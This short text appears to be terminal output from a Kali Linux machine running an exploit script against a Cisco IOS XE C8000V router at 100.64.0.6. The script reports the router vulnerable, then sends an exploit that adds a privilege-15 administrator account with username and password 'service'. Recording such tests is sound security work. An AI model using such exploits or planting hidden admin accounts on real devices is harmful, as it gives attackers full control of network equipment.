 ┌──(vagrant㉿kali-linux-1)-[~/Desktop/
└─$
Testing for vulnerability
Target IP: 100.64.0.6
Target URL: http://100.64.0.6
Vulnerable: True
IOS Ver: C8000V branch-router-1 IOS 17
Done.
┌──(vagrant㉿kali-linux-1)-[~/Desktop
└─$
Selected Target: 100.64.0.6
Adding New Privilege 15 User
Add User Name: service
Add User Pass: service
Sending exploit to target URL: http://100.64.0.6
No reportable output from adding users
Check verbose ouput or get running config
Done.